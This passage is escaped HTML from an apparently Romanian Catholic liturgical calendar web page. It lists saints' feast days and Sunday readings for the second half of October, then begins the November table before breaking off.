border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Calist I, pp. m. * LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza din Avila, fc. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta M. Alacoque, călug. *; Hedviga, călug. *; Longin, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ignaţiu din Antiohia, ep. m. **; Osea, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LUCA, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul al Crucii, pr. *; Ioan de Brébeuf, pr. şi îns., m. *; Ioel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 29-a de peste an\u003Cbr \/\u003E\nSs. Cornel, centurion; Maria Bertilla, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 17,8-13; Ps 120: 2Tim 3,14-4,2; Lc 18,1-8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ursula şi îns., m.; Celina; Ilarion, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Paul al II-lea, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan din Capistrano, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Anton M. Claret, ep. *; Alois Guanella, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Crisant şi Daria, soţi m.; Mina, ostaş m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dumitru, m.; Paul al VI-lea, pp.; Lucian şi Marcian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 30-a de peste an\u003Cbr \/\u003E\nSf. Evarist, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 35,15b-17.20-22a; Ps 33; 2Tim 4,6-8.16-18; Lc 18,9-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. SIMON şi IUDA, ap. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Narcis, patriarh de Ierusalim; Felician, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard de Potenza, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons Rodriguez, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENOIEMBRIE – BRUMAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EV\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: 